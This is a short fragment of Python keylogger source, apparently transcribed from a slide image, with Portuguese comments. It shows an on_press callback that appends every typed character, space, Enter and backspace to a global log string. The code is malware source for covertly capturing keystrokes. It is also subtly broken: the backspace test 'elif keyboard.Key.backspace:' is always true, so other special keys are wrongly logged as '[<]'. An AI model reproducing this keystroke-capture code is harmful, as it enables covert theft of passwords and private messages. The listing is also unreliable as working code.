 49
50 def on_press(key):
51     global log
52     try:
53         # Tenta pegar o caractere da tecla
54         if key.char is not None:
55             log += key.char
56     except AttributeError:
57         # Se for tecla especial (não tem .char), entra aqui
58         # Você pode ignorar ou logar o nome da tecla
59         if key == key.space:
60             log += " "
61         elif key == key.enter:
62             log += "\n"
63         elif keyboard.Key.backspace:
64             log+="[<]"
65         else:
66             # log += f" [{key.name}] " # Opcional: logar outras teclas
67             pass # Ignorar control, shift, etc...
68